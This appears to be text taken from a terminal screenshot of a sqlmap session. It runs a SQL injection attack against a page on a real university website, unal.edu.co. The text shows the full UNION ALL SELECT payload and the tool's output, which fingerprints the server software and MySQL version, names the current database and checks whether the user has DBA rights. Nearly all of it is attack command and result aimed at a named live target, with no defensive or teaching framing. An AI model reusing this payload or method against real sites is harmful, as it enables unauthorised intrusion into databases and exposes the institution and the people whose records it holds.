 Archivo Editar Ver Buscar Terminal Ayuda
Payload: id_cohorte=1
sqlmap -u http://www.unal.edu.co/ces/doctorado/candidatos.php?id_cohorte=1' UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b78
71,0x7955546c4c435950696d77667357526269787a487a596b6d55696c4852646c49636152554d6
b684b,0x7170706b71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[14:02:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[14:02:20] [INFO] fetching current database
current database:    'webces'
[14:02:20] [INFO] testing if current user is DBA
[14:02:20] [INFO] fetching current user
[14:02:20] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[14:02:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.unal.edu.co'
[*] shutting down at 14:02:20
root@rkjayko:~#